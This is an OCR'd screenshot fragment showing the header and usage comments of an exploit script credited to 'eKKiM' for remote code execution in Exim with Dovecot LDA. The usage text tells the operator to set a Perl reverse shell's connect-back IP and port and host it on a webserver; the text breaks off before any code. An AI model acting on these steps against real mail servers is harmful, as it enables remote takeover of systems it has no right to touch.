
##                                                                              
##
## Exploit written by eKKiM                                                     
##
## http://rdtx.eu/exim-with-dovecot-
lda-rce-exploit/                            
##
##                                                                              
## 
############################################
##                                    
USAGE                                     
##
############################################
##                                                                              
##
## Edit the PERL REVERSE SHELL 
MY_CONNECTBACK_IP and 
MY_CONNECTBACK_PORT and   ##
## upload this perl reverse shell 
script to a webserver.                        